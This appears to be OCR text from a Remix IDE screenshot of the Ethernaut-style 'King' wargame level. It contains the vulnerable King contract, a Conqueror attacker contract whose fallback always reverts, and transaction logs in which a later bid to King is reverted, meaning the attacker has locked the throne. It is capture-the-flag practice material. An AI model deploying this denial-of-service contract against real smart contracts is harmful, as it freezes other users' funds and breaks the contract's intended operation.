 browser/King.sol
14 _;
15 }
16
17 function transferOwnership(address newOwner) onlyOwner {
18 if (newOwner != address(0)) {
19 owner = newOwner;
20 }
21 }
22
23 }
24
25 contract King is Ownable {
26
27 address public king;
28 uint public prize;
29
30 function King() public payable {
31 king = msg.sender;
32 prize = msg.value;
33 }
34
35 function() external payable {
36 require(msg.value >= prize || msg.sender == owner);
37 king.transfer(msg.value);
38 king = msg.sender;
39 prize = msg.value;
40 }
41 }
42
43 contract Conqueror {
44 function Conqueror() public {}
45
46 function victory(address _king) public payable {
47 _king.call.value(msg.value)(); // target King contract
48 }
49
50 function() public payable {
51 revert();
52 }
53 }
0 [2] only remix transactions, script Search transactions
decoded input {}
decoded output {
"0": "address: 0x1439818DD11823c45fFF01aF0Cd6c50934e27Ac0"
}
logs []
call to King.prize
CALL [call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:King.prize() data:0xe3a...c5d26 Debug
transact to King.(fallback) pending ...
remix
[vm] from:0x4b0...4d2db to:King.(fallback) 0x692...77b3a value:3000000000000000000 wei data:0x logs:0 Debug
hash:0x301...202f9
transact to King.(fallback) errored: VM error: revert.
revert The transaction has been reverted to the initial state.
Note: The constructor should be payable if you send value. Debug the transaction to get more information.
>
Compile Run Settings Analysis Debugger Support
Environment JavaScript VM VM (-)
Account 0x4b0...4d2db (99.9999999999997089
Gas limit 3000000
Value 0 ether
Conqueror
Deploy
Load contract from Address At Address
Transactions recorded: 5
Deployed Contracts
King at 0x692...77b3a (memory)
(fallback)
transferOwnership address newOwner
king
0: address:
0x1439818DD11823c45fFF01aF0Cd6c50934e27Ac0
owner
0: address:
0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c
prize
0: uint256: 2000000000000000000
Conqueror at 0x143...27ac0 (memory)
(fallback)
victory address _king